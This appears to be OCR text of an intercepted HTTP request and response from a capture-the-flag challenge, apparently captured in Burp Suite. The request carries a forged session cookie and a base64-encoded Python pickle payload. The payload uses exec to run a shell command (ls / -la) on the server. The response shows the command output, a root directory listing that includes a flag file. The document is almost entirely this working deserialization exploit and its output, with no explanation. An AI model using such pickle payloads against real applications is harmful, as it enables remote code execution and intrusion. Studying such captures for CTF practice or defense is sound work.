 Request
Pretty Raw Hex \n
1 GET /ppppppppppickle HTTP/1.1
2 Host: 80.endpoint-517d7a0776ec4fa18e74fe0073c7d92e.m.ins.cloud.dasctf.com:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: session=
eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjAsIm5hbWUiOiJHV0hUIiwic2VjcmV0X2tleSI6IkdXSFRP
WXhUVmJpcExuIn19.ZPLZ2w.L9q9_C4Y-HruzhNLOO3k5CXdqus;pickle=
KFMncmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oIm9zIikucG9wZW4oImxzIC8gLWxhIikucmVh
ZCgpKScKaWJ1aWx0aW5zCmV4ZWMKLg==
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 02 Sep 2023 07:32:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Content-Length: 1324
10
11 total 64
12 drwxr-xr-x 1 root root 4096 Sep 2 06:44 .
13 drwxr-xr-x 1 root root 4096 Sep 2 06:44 ..
14 -rwxr-xr-x 1 root root 0 Sep 2 06:44 .dockerenv
15 drwxr-xr-x 1 root root 4096 Sep 2 06:44 app
16 lrwxrwxrwx 1 root root 7 Oct 6 2021 bin ->
usr/bin
17 drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
18 drwxr-xr-x 5 root root 360 Sep 2 06:44 dev
19 drwxr-xr-x 1 root root 4096 Sep 2 06:44 etc
20 -r-------- 1 root root 41 Sep 2 06:44 flag
21 drwxr-xr-x 2 root root 4096 Apr 15 2020 home
22 lrwxrwxrwx 1 root root 7 Oct 6 2021 lib ->
usr/lib
23 lrwxrwxrwx 1 root root 9 Oct 6 2021 lib32 ->
usr/lib32
24 lrwxrwxrwx 1 root root 9 Oct 6 2021 lib64 ->
usr/lib64
25 lrwxrwxrwx 1 root root 10 Oct 6 2021 libx32 ->
usr/libx32
26 drwxr-xr-x 2 root root 4096 Oct 6 2021 media
27 drwxr-xr-x 2 root root 4096 Oct 6 2021 mnt
28 drwxr-xr-x 2 root root 4096 Oct 6 2021 opt
29 dr-xr-xr-x 300 root root 0 Sep 2 06:44 proc
30 drwx------ 1 root root 4096 Aug 28 08:49 root
31 drwxr-xr-x 5 root root 4096 Oct 6 2021 run
32 lrwxrwxrwx 1 root root 8 Oct 6 2021 sbin ->
usr/sbin
33 drwxr-xr-x 2 root root 4096 Oct 6 2021 srv
34 dr-xr-xr-x 12 root root 0 Sep 2 06:44 sys
35 drwxrwxrwt 1 root root 4096 Aug 28 08:49 tmp
36 drwxr-xr-x 1 root root 4096 Oct 6 2021 usr
37 drwxr-xr-x 1 root root 4096 Aug 28 08:50 var
38